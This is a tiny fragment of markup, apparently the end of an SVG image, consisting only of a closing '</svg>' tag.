</svg>
